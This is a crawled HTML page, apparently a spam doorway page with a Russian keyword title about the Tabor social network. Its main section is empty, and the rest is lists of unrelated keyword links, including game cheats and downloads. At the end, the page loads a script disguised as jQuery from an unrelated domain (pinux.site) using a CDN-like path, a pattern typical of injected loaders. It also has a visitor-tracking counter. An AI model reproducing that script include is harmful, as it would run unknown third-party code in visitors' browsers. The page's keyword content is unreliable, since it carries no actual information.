

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-tabor-ru-soc-set.html
body_size: 1759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Табор ру соц сеть - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Табор ру соц сеть</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-igumen-nestor-kumysh.html">Игумен нестор кумыш</a></li>
                                <li><a href="xtt-pitanie-dlya-nabora-myshechnoy-massy-raspisanie.html">Питание для набора мышечной массы расписание</a></li>
                                <li><a href="xtt-dogovor-arendy-kvartiry-bez-notariusa-obrazec.html">Договор аренды квартиры без нотариуса образец</a></li>
                                <li><a href="xtt-chity-wh-cs-go.html">Читы wh cs go</a></li>
                                <li><a href="xtt-e-m-d-skachat-albom.html">E m d скачать альбом</a></li>
                                <li><a href="xtt-skachat-drayvera-dlya-noutbuka-dell-inspiron-m5010.html">Скачать драйвера для ноутбука dell inspiron m5010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-drug-na-planshet-android.html">Скачать друг на планшет андроид</a></li>
                                            <li><a href="xtt-dogovor-subarendy-zemli-obrazec.html">Договор субаренды земли образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-intarsiya-po-derevu-shemy-skachat.html">Интарсия по дереву схемы скачать</a></li>
                                            <li><a href="xtt-skachat-mody-v-world-of-tanks.html">Скачать моды в world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-minus-samira.html">Минус самира</a></li>
                                            <li><a href="xtt-lumia-710-skachat-proshivku.html">Lumia 710 скачать прошивку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-film-cherez-torrent-rayon-9.html">Скачать фильм через торрент район 9</a></li>
                                            <li><a href="xtt-novyy-vek-adler-kinoteatr-raspisanie.html">Новый век адлер кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
